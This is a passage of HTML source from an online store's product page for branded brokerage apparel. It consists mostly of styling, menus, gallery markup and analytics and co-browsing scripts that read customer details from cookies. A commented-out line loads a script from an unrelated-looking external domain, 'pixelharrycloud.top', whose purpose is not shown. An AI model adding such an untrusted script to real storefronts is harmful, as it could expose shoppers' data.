			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://store.emailsignatures.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://store.emailsignatures.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store.emailsignatures.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://store.emailsignatures.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-443872 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-store-emailsignatures-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="310335" class="elementor elementor-310335" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d53e55a elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d53e55a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37d3af6" data-id="37d3af6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b22e58a elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="b22e58a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://store.emailsignatures.com">
							<img fetchpriority="high" width="756" height="126" src="https://store.emailsignatures.com/wp-content/uploads/2021/09/esig-logo.png" class="attachment-large size-large wp-image-310336" alt="" srcset="https://store.emailsignatures.com/wp-content/uploads/2021/09/esig-logo.png 756w, https://store.emailsignatures.com/wp-content/uploads/2021/09/esig-logo-324x54.png 324w, https://store.emailsignatures.com/wp-content/uploads/2021/09/esig-logo-300x50.png 300w, https://store.emailsignatures.com/wp-content/uploads/2021/09/esig-logo-60x10.png 60w" sizes="(max-width: 756px) 100vw, 756px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d6a546a elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d6a546a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d6a546a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-310339"><a href="#" class="elementor-item elementor-item-anchor">products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310343"><a href="https://store.emailsignatures.com/product/custom-email-signature/" class="elementor-sub-item">custom email signature</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310344"><a href="https://store.emailsignatures.com/product/custom-designed-email-signature-additional-user/" class="elementor-sub-item">add team members</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310345"><a href="https://store.emailsignatures.com/product/email-signature-professional-installation/" class="elementor-sub-item">professional installation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310341"><a href="https://emailsignatures.com/support/" class="elementor-item">faq</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310342"><a href="https://emailsignatures.com/contact/" class="elementor-item">contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321568"><a href="https://my.emailsignatures.com/" class="elementor-item">my account   <i class="fa fa-lock"></i></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d6a546a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-310339"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310343"><a href="https://store.emailsignatures.com/product/custom-email-signature/" class="elementor-sub-item" tabindex="-1">custom email signature</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310344"><a href="https://store.emailsignatures.com/product/custom-designed-email-signature-additional-user/" class="elementor-sub-item" tabindex="-1">add team members</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310345"><a href="https://store.emailsignatures.com/product/email-signature-professional-installation/" class="elementor-sub-item" tabindex="-1">professional installation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310341"><a href="https://emailsignatures.com/support/" class="elementor-item" tabindex="-1">faq</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310342"><a href="https://emailsignatures.com/contact/" class="elementor-item" tabindex="-1">contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321568"><a href="https://my.emailsignatures.com/" class="elementor-item" tabindex="-1">my account   <i class="fa fa-lock"></i></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8210b9c elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="8210b9c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-443872" class="product type-product post-443872 status-publish first instock product_cat-ben-kinney-brokerages product_cat-ben-kinney-brokerages-merch-apparel has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-100x100.jpg" data-thumb-alt="Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip" data-thumb-srcset="https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-100x100.jpg 100w, https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-150x150.jpg 150w, https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg"><img width="800" height="533" src="https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-800x533.jpg" class="wp-post-image" alt="Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip" data-caption="" data-src="https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg" data-large_image="https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-800x533.jpg 800w, https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-324x216.jpg 324w, https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-300x200.jpg 300w, https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1024x683.jpg 1024w, https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-768x512.jpg 768w, https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1536x1024.jpg 1536w, https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_product-scaled-100x100.jpg" data-thumb-alt="Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip - Image 2" data-thumb-srcset="https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_product-scaled-100x100.jpg 100w, https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_product-150x150.jpg 150w, https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_product-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_product-scaled.jpg"><img width="800" height="533" src="https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_product-scaled-800x533.jpg" class="" alt="Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip - Image 2" data-caption="" data-src="https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_product-scaled.jpg" data-large_image="https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_product-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_product-scaled-800x533.jpg 800w, https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_product-scaled-324x216.jpg 324w, 